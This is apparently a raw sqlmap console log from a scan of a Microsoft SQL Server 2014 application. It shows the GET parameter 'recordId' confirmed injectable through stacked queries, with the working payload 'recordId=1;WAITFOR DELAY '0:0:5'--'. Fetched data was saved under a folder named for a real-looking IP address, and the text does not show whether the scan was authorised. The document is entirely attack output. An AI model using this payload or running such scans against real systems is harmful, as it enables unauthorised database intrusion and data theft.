 [16:42:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:42:23] [INFO] GET parameter 'recordId' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSe
s? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and
risk (1) values? [Y/n]
[16:42:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:42:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
otential) technique found
[16:42:39] [INFO] checking if the injection point on GET parameter 'recordId' is a false positive
GET parameter 'recordId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: recordId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: recordId=1;WAITFOR DELAY '0:0:5'--
---
[16:43:31] [INFO] testing Microsoft SQL Server
[16:43:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[16:43:52] [INFO] confirming Microsoft SQL Server
[16:43:59] [INFO] the back-end DBMS is Microsoft SQL Serve
back-end DBMS: Microsoft SQL Server 2014
[16:43:59] [INFO] fetched data logged to text files under p/output/183.239.29.66'
[16:43:59] [WARNING] your sqlmap version is outdated
[*] ending @ 16:43:59 /2024-01-23/
sqlmap-1.7 [master] ⚡